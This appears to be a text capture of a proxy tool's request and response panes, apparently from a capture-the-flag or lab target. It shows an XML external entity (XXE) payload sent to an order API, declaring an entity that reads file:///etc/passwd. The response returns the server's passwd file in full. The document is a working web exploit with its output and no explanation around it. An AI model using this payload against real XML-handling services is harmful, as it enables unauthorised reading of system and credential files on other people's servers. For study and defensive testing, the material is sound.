 Request
Pretty Raw Hex
\n
1 POST /api/order HTTP/1.1
2 Host: 159.65.54.124:31584
3 Content-Length: 167
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://159.65.54.124:31584
8 Referer: http://159.65.54.124:31584/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,ru;q=0.8
11 Connection: close
12
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]>
16 <userInfo>
17 <food>
&ent;
</food>
18 <lastName>
Doe
</lastName>
19 </userInfo>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 06 May 2023 11:34:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1348
8
9 Your root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin